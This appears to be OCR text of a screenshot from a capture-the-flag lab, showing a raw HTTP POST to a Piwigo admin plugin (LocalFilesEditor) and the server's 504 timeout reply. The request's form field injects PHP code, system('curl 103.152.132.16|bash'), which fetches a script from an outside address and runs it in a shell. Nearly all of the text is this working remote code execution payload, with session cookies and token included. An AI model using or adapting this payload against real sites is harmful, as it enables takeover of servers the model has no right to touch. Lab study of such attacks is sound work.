 2 Host: eci-2zeisba66u1l5swd6bfz.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2155598663317587586782559786
8 Content-Length: 474
9 Origin: http://eci-2zeisba66u1l5swd6bfz.cloudeci1.ichunqiu.com
10 Connection: close
11 Referer:
http://eci-2zeisba66u1l5swd6bfz.cloudeci1.ichunqiu.com/admin.php?page=plu
gin-LocalFilesEditor
12 Cookie: __jsluid_h=b8c50e91970b3a88b2d6f32eb0aed2b0; pwg_id=
9iqju7hh2ab80f28h8nmt7q2o4; pwg_plugin_manager_view=tile
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------2155598663317587586782559786
16 Content-Disposition: form-data; name="pwg_token"
17
18 7eb9ddae83f48d39e875b49c19510cd0
19 -----------------------------2155598663317587586782559786
20 Content-Disposition: form-data; name="text"
21
22 };system('curl 103.152.132.16|bash');??>>
23 -----------------------------2155598663317587586782559786
24 Content-Disposition: form-data; name="submit"
25
26 Save file
27 -----------------------------2155598663317587586782559786--
28
1 HTTP/1.1 504 Gateway Time-out
2 Date: Sat, 28 Aug 2021 04:12:56 GMT
3 Content-Type: text/html
4 Content-Length: 176
5 Connection: close
6 Via: HTTP/1.1 SLB.32
7 X-Via-JSL: ff72b00,-
8 X-Cache: bypass
9
10 <html>
11 <head>
<title>
504 Gateway Time-out
</title>
</head>
12 <body bgcolor="white">
13 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
14 <hr>
<center>
nginx
</center>
15 </body>
16 </html>
17